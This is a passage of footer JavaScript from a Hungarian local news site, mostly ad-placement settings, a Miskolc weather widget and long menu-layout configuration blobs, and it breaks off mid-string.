var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};</script> <script type="text/javascript" id="ajax-js-extra">var wpAjax = {"ajaxUrl":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="advadsTrackingScript-js-extra">var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"dbgads-target","blogId":"1","frontendPrefix":"dbgads-"};</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script> <!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_ajax_queries = [{"id":"header","method":"placement","params":{"post":"r0","wp_the_query":{"term_id":6034,"taxonomy":"post_tag","is_archive":true,"is_singular":false},"url_parameter":"\/cimke\/Szeged\/","placement_type":"default","inline-css":""},"elementid":"dbgads-e83857bf5ab0c0ec0a3e91887ac6c2de","blog_id":1},{"id":"header","method":"placement","params":{"post":"r0","wp_the_query":{"term_id":6034,"taxonomy":"post_tag","is_archive":true,"is_singular":false},"url_parameter":"\/cimke\/Szeged\/","placement_type":"default","inline-css":""},"elementid":"dbgads-b4077a99d31f9a654bcc818c2c35738f","blog_id":1},{"id":"oldalsav-1","method":"placement","params":{"post":"r1","wp_the_query":{"term_id":6034,"taxonomy":"post_tag","is_main_query":false,"is_archive":true,"is_singular":false},"url_parameter":"\/cimke\/Szeged\/","placement_type":"default","inline-css":""},"elementid":"dbgads-833bedeaa11b0f83260581e6b050476c","blog_id":1},{"id":"oldalsav-2","method":"placement","params":{"post":"r1","wp_the_query":{"term_id":6034,"taxonomy":"post_tag","is_main_query":false,"is_archive":true,"is_singular":false},"url_parameter":"\/cimke\/Szeged\/","placement_type":"default","inline-css":""},"elementid":"dbgads-583b97debb7c416a25ee7ab6aa07ddfd","blog_id":1},{"id":"oldalsav-3","method":"placement","params":{"post":"r1","wp_the_query":{"term_id":6034,"taxonomy":"post_tag","is_main_query":false,"is_archive":true,"is_singular":false},"url_parameter":"\/cimke\/Szeged\/","placement_type":"default","inline-css":""},"elementid":"dbgads-e63d3801d269a163b7a7dc8aca116e49","blog_id":1},{"id":"cikk-2","method":"placement","params":{"inline-css":"","placement":{"type":"post_content_middle"},"post":"r1","wp_the_query":{"term_id":6034,"taxonomy":"post_tag","is_main_query":false,"is_archive":true,"is_singular":false},"url_parameter":"\/cimke\/Szeged\/","placement_type":"post_content_middle"},"elementid":"dbgads-305adea8d2ff178fbdcb05d79427186a","blog_id":1}];
window.advads_ajax_queries_args = {"r0":{"id":1337157,"author":"1","post_type":"post"},"r1":{"id":719578,"author":"13","post_type":"tdb_templates"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->   <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"11","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","more_txt":"T\u00f6bb","more_tdicon":"tdc-font-fa tdc-font-fa-list","more":"yes","f_elem_font_size":"14px","f_elem_font_transform":"none","f_elem_font_weight":"400","tds_menu_active1-line_color":"#ce0000","tds_menu_active1-line_height":"1","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Miskolc","api_location":"Miskolc","api_language":"hu","api_key":"9cad18ad9946f4462ec21966095fdb9d","today_icon":"broken-clouds-n","today_icon_text":"bor\u00fas \u00e9gbolt","today_temp":[-7.8,18],"today_humidity":87,"today_wind_speed":[1.6,1],"today_min":[-7.8,18],"today_max":[-7.8,18],"today_clouds":93,"current_unit":0,"forecast":[{"timestamp":1769040000,"day_name":"cs\u00fc","day_temp":[3,37],"owm_day_index":0},{"timestamp":1769126400,"day_name":"p\u00e9n","day_temp":[-0,32],"owm_day_index":8},{"timestamp":1769212800,"day_name":"szo","day_temp":[-0,31],"owm_day_index":16},{"timestamp":1769299200,"day_name":"vas","day_temp":[1,33],"owm_day_index":24},{"timestamp":1769385600,"day_name":"h\u00e9t","day_temp":[1,34],"owm_day_index":32}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_71';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_71');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_108';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_108');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article 